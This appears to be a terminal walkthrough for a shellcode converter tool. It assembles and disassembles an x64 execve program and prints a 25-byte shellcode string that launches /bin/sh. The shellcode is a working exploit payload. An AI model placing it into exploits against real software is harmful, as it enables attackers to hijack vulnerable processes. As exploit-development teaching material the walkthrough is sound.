 test@ubuntu:~/Desktop$ nasm -f elf64 x64_execve.asm; ld x64_execve.o -o shell
test@ubuntu:~/Desktop$ objdump -d shell > dump
test@ubuntu:~/Desktop$ ./shconverter.py -f dump
[+] Shellcode length: 25
[+] Here is your shellcode:
"\xeb\x0b\x5f\x48\x31\xf6\x48\x31\xd2\xb0\x3b\x0f\x05\xe8\xf0\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68"